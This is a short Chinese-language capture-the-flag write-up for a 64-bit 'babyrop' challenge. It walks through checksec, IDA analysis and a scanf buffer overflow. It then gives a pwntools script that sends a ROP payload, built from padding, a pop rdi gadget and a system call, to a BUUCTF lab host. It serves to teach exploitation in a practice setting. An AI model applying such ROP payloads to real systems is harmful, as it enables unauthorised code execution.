- checksec和file一下函数
nx开启用rop链形式解题
2．放入64位ida看一下

3．Scanf有溢出漏洞再查询ret和pop rdi的地址
因为64位寄存器他的填充顺序是32位顺序与他不同
4．最后是愉快的脚本环节
from pwn import *
from LibcSearcher import *
context.log_level='debug'
p=remote('node5.buuoj.cn',26389)
# p=process("./babyrop")
payload=b'a'*(0x10+0x8)+p64(0x00400683)+p64(0x00601048)+p64(0x00400490)
p.sendline(payload)
p.interactive()
最后ls发现找不到需要用cat 具体地址 find找到，但是我没找到，没招了

